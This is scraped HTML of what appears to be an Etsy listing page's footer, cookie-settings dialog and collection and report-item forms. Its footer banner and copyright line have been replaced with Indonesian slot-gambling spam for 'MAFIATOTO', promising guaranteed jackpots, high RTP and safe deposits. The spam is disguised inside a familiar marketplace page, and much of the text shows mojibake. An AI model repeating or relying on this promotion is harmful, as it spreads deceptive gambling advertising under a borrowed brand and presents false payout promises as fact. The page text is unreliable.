        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data="{&quot;impact_name&quot;:&quot;footer_renewable_impact&quot;,&quot;impact_themes&quot;:[&quot;sustainability&quot;],&quot;impact_audiences&quot;:[&quot;buyers&quot;]}">
<div class="footer-impact-callout wt-position-relative appears-ready">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover="">
            <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari 
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white
                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">  Indonesia   |   English (UK)   |   Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Ã‚Â© 2025 SLOT GACOR
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        

    </footer>
</div>

        <div data-gdpr-consent-prompt="">
    

    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â  or Ã¢â‚¬Å“sharingÃ¢â‚¬Â  of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked="" data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal="">
        <div data-collection-list="" data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close="" data-overlay-initial-focus="" aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
    </button>
    <div data-collection-list-section="" class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img">

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title="" class="">
                    Add to collection
                </span>
                <span data-registry-modal-title="" class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container="">
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state="">
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content="">
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                    <input type="checkbox" id="create_new_list" hidden="">
                    <label role="button" tabindex="0" data-add-list-trigger="" class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close="">Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section="" data-listing-id="">
        <div data-collection-list-add="">
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input="" autofocus="" aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert="" data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert="" data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count="">50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections Ã¢â‚¬â€œ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View EtsyÃ¢â‚¬â„¢s Privacy Policy</a></p>
            </div>
            <div>
                    <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" id="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10" class="wt-switch" /><label class="wt-switch__toggle" for="wt-switch-0d9b9969-252d-41c6-99be-67955bca3d10"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-bec299cc-c0db-45c9-a6b9-6eb6db11db91"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" id="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689" class="wt-switch"><label class="wt-switch__toggle" for="wt-switch-99be6795-5bca-4d10-8c99-20e484b77689"><span class="wt-screen-reader-only"></span></label></div></div><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><label class="wt-switch__toggle" for="wt-switch-fa3eaad5-4cc2-44fa-af21-4fe1813c052d"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text="" class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer="">
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back="">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled="">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay="" aria-hidden="true" role="alertdialog" aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="" data-report-item-overlay="" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal="">
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="" class="">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">WhatÃ¢â‚¬â„¢s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="" action="/add_report.php" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="">
                    <optgroup>
                        <option value="default" selected="">Choose a reasonÃ¢â‚¬Â¦</option>
                        <option value="order-problem">ThereÃ¢â‚¬â„¢s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donÃ¢â‚¬â„¢t think it meets EtsyÃ¢â‚¬â„¢s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonÃ¢â‚¬Â¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youÃ¢â‚¬â„¢ve already done that, your item hasnÃ¢â‚¬â„¢t arrived, or itÃ¢â‚¬â„¢s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youÃ¢â‚¬â„¢d like to file an allegation of infringement, youÃ¢â‚¬â„¢ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
